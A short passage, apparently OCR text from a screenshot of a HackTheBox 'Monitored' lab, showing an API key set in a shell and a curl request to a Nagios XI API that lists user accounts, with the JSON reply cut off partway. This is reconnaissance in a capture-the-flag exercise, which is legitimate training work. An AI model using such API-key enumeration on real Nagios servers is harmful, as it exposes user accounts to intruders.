 kali ~ Box_Notes Monitored API_KEY="IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL"
curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user/0?apikey=$API_KEY&pretty=1"
{
    "records": 5,
    "users": [
        {
            "user_id": "8",
            "username": "bobjim",
            "name": "bobjim",
            "email": "bobjim@monitored.htb",
            "enabled": "1"
        },
        {
            "user_id": "7",
            "username": "jimbob",
            "name": "jimbob",
            "email": "jimbob@monitored.htb",
            "enabled": "1"
        },
        {